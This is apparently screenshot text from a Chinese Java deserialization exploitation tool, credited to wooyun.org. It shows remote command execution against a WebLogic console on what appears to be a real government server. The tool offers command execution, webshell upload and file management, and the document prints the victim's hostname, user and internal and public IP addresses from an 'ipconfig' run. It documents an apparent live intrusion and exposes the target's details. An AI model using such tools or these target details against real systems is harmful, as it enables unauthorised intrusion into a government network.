 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://nznj.scbzaic.gov.cn:7001/console/login/LoginForm.jsp;ADMINCONSOLESESSION
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig 执行
win-dgmdioyljx3\god
=================================================================
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b8bb:72bd:f9fd:b949%11
IPv4 地址 . . . . . . . . . . . . : 172.27.189.228
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 220.166.20.180
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 220.166.20.129
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org